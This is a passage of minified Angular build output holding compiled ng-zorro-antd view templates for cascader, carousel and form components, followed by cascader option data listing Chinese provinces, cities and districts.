a=e.component;l(e,1,1,[a.nzDisabled,"large"===a.nzSize,"small"===a.nzSize,"off",a.showPlaceholder?a.nzPlaceHolder||(null==a.locale?null:a.locale.placeholder):null,a.nzAutoFocus?"autofocus":null,!a.nzShowSearch,n["\u0275nov"](e,6).ngClassUntouched,n["\u0275nov"](e,6).ngClassTouched,n["\u0275nov"](e,6).ngClassPristine,n["\u0275nov"](e,6).ngClassDirty,n["\u0275nov"](e,6).ngClassValid,n["\u0275nov"](e,6).ngClassInvalid,n["\u0275nov"](e,6).ngClassPending,n["\u0275nov"](e,7).disabled,"large"===n["\u0275nov"](e,7).nzSize,"small"===n["\u0275nov"](e,7).nzSize]),l(e,14,0,!!a.nzShowSearch,!!a.nzShowSearch&&a.isFocused&&!a.inputValue)}))}function k(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"li",[["nz-cascader-option",""]],[[1,"title",0],[2,"ant-cascader-menu-item-active",null],[2,"ant-cascader-menu-item-expand",null],[2,"ant-cascader-menu-item-disabled",null]],[[null,"mouseenter"],[null,"mouseleave"],[null,"click"]],(function(l,e,a){var n=!0,u=l.component;return"mouseenter"===e&&(n=!1!==u.onOptionMouseEnter(l.context.$implicit,l.parent.context.index,a)&&n),"mouseleave"===e&&(n=!1!==u.onOptionMouseLeave(l.context.$implicit,l.parent.context.index,a)&&n),"click"===e&&(n=!1!==u.onOptionClick(l.context.$implicit,l.parent.context.index,a)&&n),n}),$,V)),n["\u0275did"](1,49152,[[4,4]],0,u.c,[n.ChangeDetectorRef,n.ElementRef,n.Renderer2],{optionTemplate:[0,"optionTemplate"],option:[1,"option"],activated:[2,"activated"],highlightText:[3,"highlightText"],nzLabelProperty:[4,"nzLabelProperty"],columnIndex:[5,"columnIndex"]},null)],(function(l,e){var a=e.component;l(e,1,0,a.nzOptionRender,e.context.$implicit,a.isOptionActivated(e.context.$implicit,e.parent.context.index),a.inSearchingMode?a.inputValue:"",a.nzLabelProperty,e.parent.context.index)}),(function(l,e){l(e,0,0,n["\u0275nov"](e,1).option.title||n["\u0275nov"](e,1).optionLabel,n["\u0275nov"](e,1).activated,!n["\u0275nov"](e,1).option.isLeaf,n["\u0275nov"](e,1).option.disabled)}))}function w(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"li",[["class","ant-cascader-menu-item ant-cascader-menu-item-expanded ant-cascader-menu-item-disabled"]],null,null,null,null,null)),(l()(),n["\u0275eld"](1,16777216,null,null,1,"nz-embed-empty",[],null,null,null,p.c,p.a)),n["\u0275did"](2,770048,null,0,c.a,[c.d,f.DomSanitizer,n.ViewContainerRef,n.ChangeDetectorRef,n.Injector],{nzComponentName:[0,"nzComponentName"],specificContent:[1,"specificContent"]},null)],(function(l,e){l(e,2,0,"cascader",e.component.nzNotFoundContent)}),null)}function N(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,6,"ul",[["class","ant-cascader-menu"]],[[4,"height",null],[4,"width",null]],null,null,null,null)),n["\u0275prd"](512,null,v["\u0275NgClassImpl"],v["\u0275NgClassR2Impl"],[n.IterableDiffers,n.KeyValueDiffers,n.ElementRef,n.Renderer2]),n["\u0275did"](2,278528,null,0,v.NgClass,[v["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,k)),n["\u0275did"](4,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,w)),n["\u0275did"](6,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,e){var a=e.component;l(e,2,0,"ant-cascader-menu",a.menuColumnCls),l(e,4,0,e.context.$implicit),l(e,6,0,a.inSearchingMode&&!a.cascaderService.columns[0].length)}),(function(l,e){var a=e.component;l(e,0,0,a.inSearchingMode&&!a.cascaderService.columns[0].length?"auto":"",a.dropdownWidthStyle)}))}function O(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,[[2,0],["menu",1]],null,7,"div",[["class","ant-cascader-menus"]],[[2,"ant-cascader-menus-hidden",null],[24,"@.disabled",0],[24,"@slideMotion",0]],[[null,"mouseleave"]],(function(l,e,a){var n=!0;return"mouseleave"===e&&(n=!1!==l.component.onTriggerMouseLeave(a)&&n),n}),null,null)),n["\u0275prd"](512,null,v["\u0275NgClassImpl"],v["\u0275NgClassR2Impl"],[n.IterableDiffers,n.KeyValueDiffers,n.ElementRef,n.Renderer2]),n["\u0275did"](2,278528,null,0,v.NgClass,[v["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),n["\u0275prd"](512,null,v["\u0275NgStyleImpl"],v["\u0275NgStyleR2Impl"],[n.ElementRef,n.KeyValueDiffers,n.Renderer2]),n["\u0275did"](4,278528,null,0,v.NgStyle,[v["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),n["\u0275did"](5,4734976,null,0,r.w,[n.ElementRef,n.Renderer2,[2,m.a]],{nzNoAnimation:[0,"nzNoAnimation"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,N)),n["\u0275did"](7,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,e){var a=e.component;l(e,2,0,"ant-cascader-menus",a.menuCls),l(e,4,0,a.nzMenuStyle),l(e,5,0,null==a.noAnimation?null:a.noAnimation.nzNoAnimation),l(e,7,0,a.cascaderService.columns)}),(function(l,e){var a=e.component;l(e,0,0,!a.menuVisible,null==a.noAnimation?null:a.noAnimation.nzNoAnimation,a.dropDownPosition)}))}function z(l){return n["\u0275vid"](0,[(l()(),n["\u0275and"](16777216,null,null,1,null,O)),n["\u0275did"](1,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component;l(e,1,0,a.nzOptions&&a.nzOptions.length||a.inSearchingMode)}),null)}function S(l){return n["\u0275vid"](2,[n["\u0275qud"](671088640,1,{input:0}),n["\u0275qud"](671088640,2,{menu:0}),n["\u0275qud"](671088640,3,{overlay:0}),n["\u0275qud"](671088640,4,{cascaderItems:1}),(l()(),n["\u0275eld"](4,0,[["trigger",1]],null,4,"div",[["cdkOverlayOrigin",""]],null,null,null,null,null)),n["\u0275did"](5,16384,[["origin",4]],0,b.b,[n.ElementRef],null,null),(l()(),n["\u0275and"](16777216,null,null,1,null,x)),n["\u0275did"](7,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),n["\u0275ncd"](null,0),(l()(),n["\u0275and"](16777216,null,null,2,(function(l,e,a){var n=!0,u=l.component;return"backdropClick"===e&&(n=!1!==u.closeMenu()&&n),"detach"===e&&(n=!1!==u.closeMenu()&&n),"positionChange"===e&&(n=!1!==u.onPositionChange(a)&&n),n}),z)),n["\u0275did"](10,671744,[[3,4]],0,b.a,[b.d,n.TemplateRef,n.ViewContainerRef,b.l,[2,i.b]],{origin:[0,"origin"],positions:[1,"positions"],open:[2,"open"],hasBackdrop:[3,"hasBackdrop"]},{backdropClick:"backdropClick",positionChange:"positionChange",detach:"detach"}),n["\u0275did"](11,16384,null,0,r.o,[b.a],null,null)],(function(l,e){var a=e.component;l(e,7,0,a.nzShowInput),l(e,10,0,n["\u0275nov"](e,5),a.positions,a.menuVisible,"")}),null)}var V=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function D(l){return n["\u0275vid"](0,[(l()(),n["\u0275and"](0,null,null,0))],null,null)}function P(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,D)),n["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),n["\u0275pod"](3,{$implicit:0,index:1}),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component,n=l(e,3,0,a.option,a.columnIndex);l(e,2,0,n,a.optionTemplate)}),null)}function F(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"span",[],[[8,"innerHTML",1]],null,null,null,null)),n["\u0275ppd"](1,4)],null,(function(l,e){var a=e.component,u=n["\u0275unv"](e,0,0,l(e,1,0,n["\u0275nov"](e.parent,0),a.optionLabel,a.highlightText,"g","ant-cascader-menu-item-keyword"));l(e,0,0,u)}))}function M(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"span",[["class","ant-cascader-menu-item-expand-icon"]],null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,1,"i",[["nz-icon",""]],null,null,null,null,null)),n["\u0275did"](2,2834432,null,0,d.a,[d.c,n.ElementRef,n.Renderer2,o.a],{nzType:[0,"nzType"]},null)],(function(l,e){l(e,2,0,e.component.option.loading?"loading":"right")}),null)}function $(l){return n["\u0275vid"](2,[n["\u0275pid"](0,r.u,[]),(l()(),n["\u0275and"](16777216,null,null,1,null,P)),n["\u0275did"](2,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(l()(),n["\u0275and"](0,[["defaultOptionTemplate",2]],null,0,null,F)),(l()(),n["\u0275and"](16777216,null,null,1,null,M)),n["\u0275did"](5,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,e){var a=e.component;l(e,2,0,a.optionTemplate,n["\u0275nov"](e,3)),l(e,5,0,!a.option.isLeaf||(null==a.option.children?null:a.option.children.length)||a.option.loading)}),null)}},"N5+b":function(l,e,a){"use strict";a.d(e,"a",(function(){return v})),a.d(e,"b",(function(){return r}));var n=a("CcnG"),u=(a("tNz9"),a("Ip0R")),v=(a("dWZg"),a("zC/G"),n["\u0275crt"]({encapsulation:2,styles:["\n      nz-carousel {\n        display: block;\n        position: relative;\n        overflow: hidden;\n        width: 100%;\n        height: 100%;\n      }\n\n      .slick-dots {\n        display: block;\n      }\n\n      .slick-track {\n        opacity: 1;\n      }\n    "],data:{}}));function t(l){return n["\u0275vid"](0,[(l()(),n["\u0275and"](0,null,null,0))],null,null)}function b(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,3,"li",[],[[2,"slick-active",null]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.goTo(l.context.index)&&n),n}),null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,t)),n["\u0275did"](2,540672,null,0,u.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),n["\u0275pod"](3,{$implicit:0})],(function(l,e){var a=e.component,u=l(e,3,0,e.context.index);l(e,2,0,u,a.nzDotRender||n["\u0275nov"](e.parent.parent,8))}),(function(l,e){l(e,0,0,e.context.$implicit.isActive)}))}function i(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"ul",[["class","slick-dots"]],[[2,"slick-dots-top",null],[2,"slick-dots-bottom",null],[2,"slick-dots-left",null],[2,"slick-dots-right",null]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,b)),n["\u0275did"](2,278528,null,0,u.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,e){l(e,2,0,e.component.carouselContents)}),(function(l,e){var a=e.component;l(e,0,0,"top"===a.nzDotPosition,"bottom"===a.nzDotPosition,"left"===a.nzDotPosition,"right"===a.nzDotPosition)}))}function o(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"button",[],null,null,null,null,null)),(l()(),n["\u0275ted"](1,null,["",""]))],null,(function(l,e){l(e,1,0,e.context.$implicit+1)}))}function r(l){return n["\u0275vid"](2,[n["\u0275qud"](671088640,1,{slickList:0}),n["\u0275qud"](671088640,2,{slickTrack:0}),(l()(),n["\u0275eld"](2,0,null,null,5,"div",[["class","slick-initialized slick-slider"]],[[2,"slick-vertical",null]],null,null,null,null)),(l()(),n["\u0275eld"](3,0,[[1,0],["slickList",1]],null,2,"div",[["class","slick-list"],["tabindex","-1"]],null,[[null,"keydown"],[null,"mousedown"],[null,"touchstart"]],(function(l,e,a){var n=!0,u=l.component;return"keydown"===e&&(n=!1!==u.onKeyDown(a)&&n),"mousedown"===e&&(n=!1!==u.pointerDown(a)&&n),"touchstart"===e&&(n=!1!==u.pointerDown(a)&&n),n}),null,null)),(l()(),n["\u0275eld"](4,0,[[2,0],["slickTrack",1]],null,1,"div",[["class","slick-track"]],null,null,null,null,null)),n["\u0275ncd"](null,0),(l()(),n["\u0275and"](16777216,null,null,1,null,i)),n["\u0275did"](7,16384,null,0,u.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](0,[["renderDotTemplate",2]],null,0,null,o))],(function(l,e){l(e,7,0,e.component.nzDots)}),(function(l,e){l(e,2,0,e.component.nzVertical)}))}},XWCS:function(l,e,a){"use strict";a.d(e,"a",(function(){return i})),a.d(e,"d",(function(){return R})),a.d(e,"b",(function(){return x})),a.d(e,"e",(function(){return k})),a.d(e,"c",(function(){return w})),a.d(e,"f",(function(){return N}));var n=a("CcnG"),u=(a("Hw1A"),a("Ip0R")),v=(a("vGXY"),a("dWZg")),t=(a("z6Tj"),a("y9Pr")),b=a("zC/G"),i=n["\u0275crt"]({encapsulation:2,styles:["\n      nz-form-control {\n        display: block;\n      }\n      form .has-feedback .ant-input-suffix i {\n        margin-right: 18px;\n      }\n    "],data:{animation:[{type:7,name:"helpMotion",definitions:[{type:1,expr:":enter",animation:[{type:6,styles:{opacity:0,transform:"translateY(-5px)"},offset:null},{type:4,styles:{type:6,styles:{opacity:1,transform:"translateY(0)"},offset:null},timings:"0.3s cubic-bezier(0.645, 0.045, 0.355, 1)"}],options:null},{type:1,expr:":leave",animation:[{type:6,styles:{opacity:1,transform:"translateY(0)"},offset:null},{type:4,styles:{type:6,styles:{opacity:0,transform:"translateY(-5px)"},offset:null},timings:"0.3s cubic-bezier(0.645, 0.045, 0.355, 1)"}],options:null}],options:{}}]}});function o(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"i",[["nz-icon",""]],null,null,null,null,null)),n["\u0275did"](1,2834432,null,0,t.a,[t.c,n.ElementRef,n.Renderer2,v.a],{nzType:[0,"nzType"]},null)],(function(l,e){l(e,1,0,e.component.iconType)}),null)}function r(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),n["\u0275ted"](1,null,["",""]))],null,(function(l,e){l(e,1,0,e.component.nzSuccessTip)}))}function c(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,r)),n["\u0275did"](2,540672,null,0,b.C,[n.ViewContainerRef,n.TemplateRef],{nzStringTemplateOutletContext:[0,"nzStringTemplateOutletContext"],nzStringTemplateOutlet:[1,"nzStringTemplateOutlet"]},null),n["\u0275pod"](3,{$implicit:0}),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component,n=l(e,3,0,a.validateControl);l(e,2,0,n,a.nzSuccessTip)}),null)}function d(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),n["\u0275ted"](1,null,["",""]))],null,(function(l,e){l(e,1,0,e.component.nzWarningTip)}))}function s(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,d)),n["\u0275did"](2,540672,null,0,b.C,[n.ViewContainerRef,n.TemplateRef],{nzStringTemplateOutletContext:[0,"nzStringTemplateOutletContext"],nzStringTemplateOutlet:[1,"nzStringTemplateOutlet"]},null),n["\u0275pod"](3,{$implicit:0}),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component,n=l(e,3,0,a.validateControl);l(e,2,0,n,a.nzWarningTip)}),null)}function p(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),n["\u0275ted"](1,null,["",""]))],null,(function(l,e){l(e,1,0,e.component.nzErrorTip)}))}function f(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,p)),n["\u0275did"](2,540672,null,0,b.C,[n.ViewContainerRef,n.TemplateRef],{nzStringTemplateOutletContext:[0,"nzStringTemplateOutletContext"],nzStringTemplateOutlet:[1,"nzStringTemplateOutlet"]},null),n["\u0275pod"](3,{$implicit:0}),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component,n=l(e,3,0,a.validateControl);l(e,2,0,n,a.nzErrorTip)}),null)}function m(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),n["\u0275ted"](1,null,["",""]))],null,(function(l,e){l(e,1,0,e.component.nzValidatingTip)}))}function h(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,m)),n["\u0275did"](2,540672,null,0,b.C,[n.ViewContainerRef,n.TemplateRef],{nzStringTemplateOutletContext:[0,"nzStringTemplateOutletContext"],nzStringTemplateOutlet:[1,"nzStringTemplateOutlet"]},null),n["\u0275pod"](3,{$implicit:0}),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component,n=l(e,3,0,a.validateControl);l(e,2,0,n,a.nzValidatingTip)}),null)}function g(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,9,"div",[["class","ant-form-explain"]],null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,8,"div",[],[[24,"@helpMotion",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,c)),n["\u0275did"](3,16384,null,0,u.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,s)),n["\u0275did"](5,16384,null,0,u.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,f)),n["\u0275did"](7,16384,null,0,u.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,h)),n["\u0275did"](9,16384,null,0,u.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,e){var a=e.component;l(e,3,0,a.showSuccessTip),l(e,5,0,a.showWarningTip),l(e,7,0,a.showErrorTip),l(e,9,0,a.showValidatingTip)}),(function(l,e){l(e,1,0,void 0)}))}function C(l){return n["\u0275vid"](0,[n["\u0275ncd"](null,1),(l()(),n["\u0275and"](0,null,null,0))],null,null)}function I(l){return n["\u0275vid"](0,[n["\u0275ncd"](null,2),(l()(),n["\u0275and"](0,null,null,0))],null,null)}function T(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),n["\u0275ted"](1,null,["",""]))],null,(function(l,e){l(e,1,0,e.component.nzExtra)}))}function y(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"div",[["class","ant-form-extra"]],null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,T)),n["\u0275did"](2,540672,null,0,b.C,[n.ViewContainerRef,n.TemplateRef],{nzStringTemplateOutlet:[0,"nzStringTemplateOutlet"]},null)],(function(l,e){l(e,2,0,e.component.nzExtra)}),null)}function R(l){return n["\u0275vid"](2,[(l()(),n["\u0275eld"](0,0,null,null,15,"div",[["class","ant-form-item-control"]],null,null,null,null,null)),n["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[n.IterableDiffers,n.KeyValueDiffers,n.ElementRef,n.Renderer2]),n["\u0275did"](2,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(l()(),n["\u0275eld"](3,0,null,null,4,"span",[["class","ant-form-item-children"]],null,null,null,null,null)),n["\u0275ncd"](null,0),(l()(),n["\u0275eld"](5,0,null,null,2,"span",[["class","ant-form-item-children-icon"]],null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,o)),n["\u0275did"](7,16384,null,0,u.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,g)),n["\u0275did"](9,16384,null,0,u.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,C)),n["\u0275did"](11,16384,null,0,u.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,I)),n["\u0275did"](13,16384,null,0,u.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,y)),n["\u0275did"](15,16384,null,0,u.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,e){var a=e.component;l(e,2,0,"ant-form-item-control",a.controlClassMap),l(e,7,0,a.nzHasFeedback&&a.iconType),l(e,9,0,a.showSuccessTip||a.showWarningTip||a.showErrorTip||a.showValidatingTip),l(e,11,0,!a.hasTips),l(e,13,0,!a.nzExtra),l(e,15,0,a.nzExtra)}),null)}var x=n["\u0275crt"]({encapsulation:2,styles:["\n      nz-form-item {\n        display: block;\n      }\n    "],data:{}});function k(l){return n["\u0275vid"](2,[n["\u0275ncd"](null,0)],null,null)}var w=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function N(l){return n["\u0275vid"](2,[(l()(),n["\u0275eld"](0,0,null,null,1,"label",[],[[1,"for",0],[2,"ant-form-item-no-colon",null],[2,"ant-form-item-required",null]],null,null,null,null)),n["\u0275ncd"](null,0)],null,(function(l,e){var a=e.component;l(e,0,0,a.nzFor,"default"===a.noColon?a.defaultNoColon:a.nzNoColon,a.nzRequired)}))}},"wxO/":function(l,e,a){"use strict";a.d(e,"a",(function(){return u}));var n=a("CcnG"),u=function(){function l(){this.options=[{value:"\u5317\u4eac\u5e02",label:"\u5317\u4eac\u5e02",children:[{value:"\u5e02\u8f96\u533a",label:"\u5e02\u8f96\u533a",children:[{value:"\u4e1c\u57ce\u533a",label:"\u4e1c\u57ce\u533a"},{value:"\u897f\u57ce\u533a",label:"\u897f\u57ce\u533a"},{value:"\u5d07\u6587\u533a",label:"\u5d07\u6587\u533a"},{value:"\u5ba3\u6b66\u533a",label:"\u5ba3\u6b66\u533a"},{value:"\u671d\u9633\u533a",label:"\u671d\u9633\u533a"},{value:"\u4e30\u53f0\u533a",label:"\u4e30\u53f0\u533a"},{value:"\u77f3\u666f\u5c71\u533a",label:"\u77f3\u666f\u5c71\u533a"},{value:"\u6d77\u6dc0\u533a",label:"\u6d77\u6dc0\u533a"},{value:"\u95e8\u5934\u6c9f\u533a",label:"\u95e8\u5934\u6c9f\u533a"},{value:"\u623f\u5c71\u533a",label:"\u623f\u5c71\u533a"},{value:"\u901a\u5dde\u533a",label:"\u901a\u5dde\u533a"},{value:"\u987a\u4e49\u533a",label:"\u987a\u4e49\u533a"},{value:"\u660c\u5e73\u533a",label:"\u660c\u5e73\u533a"},{value:"\u5927\u5174\u533a",label:"\u5927\u5174\u533a"},{value:"\u6000\u67d4\u533a",label:"\u6000\u67d4\u533a"},{value:"\u5e73\u8c37\u533a",label:"\u5e73\u8c37\u533a"},{value:"\u5bc6\u4e91\u53bf",label:"\u5bc6\u4e91\u53bf"},{value:"\u5ef6\u5e86\u53bf",label:"\u5ef6\u5e86\u53bf"}]}]},{value:"\u5929\u6d25\u5e02",label:"\u5929\u6d25\u5e02",children:[{value:"\u5e02\u8f96\u533a",label:"\u5e02\u8f96\u533a",children:[{value:"\u548c\u5e73\u533a",label:"\u548c\u5e73\u533a"},{value:"\u6cb3\u4e1c\u533a",label:"\u6cb3\u4e1c\u533a"},{value:"\u6cb3\u897f\u533a",label:"\u6cb3\u897f\u533a"},{value:"\u5357\u5f00\u533a",label:"\u5357\u5f00\u533a"},{value:"\u6cb3\u5317\u533a",label:"\u6cb3\u5317\u533a"},{value:"\u7ea2\u6865\u533a",label:"\u7ea2\u6865\u533a"},{value:"\u5858\u6cbd\u533a",label:"\u5858\u6cbd\u533a"},{value:"\u6c49\u6cbd\u533a",label:"\u6c49\u6cbd\u533a"},{value:"\u5927\u6e2f\u533a",label:"\u5927\u6e2f\u533a"},{value:"\u4e1c\u4e3d\u533a",label:"\u4e1c\u4e3d\u533a"},{value:"\u897f\u9752\u533a",label:"\u897f\u9752\u533a"},{value:"\u6d25\u5357\u533a",label:"\u6d25\u5357\u533a"},{value:"\u5317\u8fb0\u533a",label:"\u5317\u8fb0\u533a"},{value:"\u6b66\u6e05\u533a",label:"\u6b66\u6e05\u533a"},{value:"\u5b9d\u577b\u533a",label:"\u5b9d\u577b\u533a"},{value:"\u5b81\u6cb3\u53bf",label:"\u5b81\u6cb3\u53bf"},{value:"\u9759\u6d77\u53bf",label:"\u9759\u6d77\u53bf"},{value:"\u84df\u53bf",label:"\u84df\u53bf"}]}]},{value:"\u6cb3\u5317\u7701",label:"\u6cb3\u5317\u7701",children:[{value:"\u77f3\u5bb6\u5e84\u5e02",label:"\u77f3\u5bb6\u5e84\u5e02",children:[{value:"\u957f\u5b89\u533a",label:"\u957f\u5b89\u533a"},{value:"\u6865\u4e1c\u533a",label:"\u6865\u4e1c\u533a"},{value:"\u6865\u897f\u533a",label:"\u6865\u897f\u533a"},{value:"\u65b0\u534e\u533a",label:"\u65b0\u534e\u533a"},{value:"\u4e95\u9649\u77ff\u533a",label:"\u4e95\u9649\u77ff\u533a"},{value:"\u88d5\u534e\u533a",label:"\u88d5\u534e\u533a"},{value:"\u4e95\u9649\u53bf",label:"\u4e95\u9649\u53bf"},{value:"\u6b63\u5b9a\u53bf",label:"\u6b63\u5b9a\u53bf"},{value:"\u683e\u57ce\u53bf",label:"\u683e\u57ce\u53bf"},{value:"\u884c\u5510\u53bf",label:"\u884c\u5510\u53bf"},{value:"\u7075\u5bff\u53bf",label:"\u7075\u5bff\u53bf"},{value:"\u9ad8\u9091\u53bf",label:"\u9ad8\u9091\u53bf"},{value:"\u6df1\u6cfd\u53bf",label:"\u6df1\u6cfd\u53bf"},{value:"\u8d5e\u7687\u53bf",label:"\u8d5e\u7687\u53bf"},{value:"\u65e0\u6781\u53bf",label:"\u65e0\u6781\u53bf"},{value:"\u5e73\u5c71\u53bf",label:"\u5e73\u5c71\u53bf"},{value:"\u5143\u6c0f\u53bf",label:"\u5143\u6c0f\u53bf"},{value:"\u8d75\u53bf",label:"\u8d75\u53bf"},{value:"\u8f9b\u96c6\u5e02",label:"\u8f9b\u96c6\u5e02"},{value:"\u85c1\u57ce\u5e02",label:"\u85c1\u57ce\u5e02"},{value:"\u664b\u5dde\u5e02",label:"\u664b\u5dde\u5e02"},{value:"\u65b0\u4e50\u5e02",label:"\u65b0\u4e50\u5e02"},{value:"\u9e7f\u6cc9\u5e02",label:"\u9e7f\u6cc9\u5e02"}]},{value:"\u5510\u5c71\u5e02",label:"\u5510\u5c71\u5e02",children:[{value:"\u8def\u5357\u533a",label:"\u8def\u5357\u533a"},{value:"\u8def\u5317\u533a",label:"\u8def\u5317\u533a"},{value:"\u53e4\u51b6\u533a",label:"\u53e4\u51b6\u533a"},{value:"\u5f00\u5e73\u533a",label:"\u5f00\u5e73\u533a"},{value:"\u4e30\u5357\u533a",label:"\u4e30\u5357\u533a"},{value:"\u4e30\u6da6\u533a",label:"\u4e30\u6da6\u533a"},{value:"\u6ee6\u53bf",label:"\u6ee6\u53bf"},{value:"\u6ee6\u5357\u53bf",label:"\u6ee6\u5357\u53bf"},{value:"\u4e50\u4ead\u53bf",label:"\u4e50\u4ead\u53bf"},{value:"\u8fc1\u897f\u53bf",label:"\u8fc1\u897f\u53bf"},{value:"\u7389\u7530\u53bf",label:"\u7389\u7530\u53bf"},{value:"\u5510\u6d77\u53bf",label:"\u5510\u6d77\u53bf"},{value:"\u9075\u5316\u5e02",label:"\u9075\u5316\u5e02"},{value:"\u8fc1\u5b89\u5e02",label:"\u8fc1\u5b89\u5e02"}]},{value:"\u79e6\u7687\u5c9b\u5e02",label:"\u79e6\u7687\u5c9b\u5e02",children:[{value:"\u6d77\u6e2f\u533a",label:"\u6d77\u6e2f\u533a"},{value:"\u5c71\u6d77\u5173\u533a",label:"\u5c71\u6d77\u5173\u533a"},{value:"\u5317\u6234\u6cb3\u533a",label:"\u5317\u6234\u6cb3\u533a"},{value:"\u9752\u9f99\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u9752\u9f99\u6ee1\u65cf\u81ea\u6cbb\u53bf"},{value:"\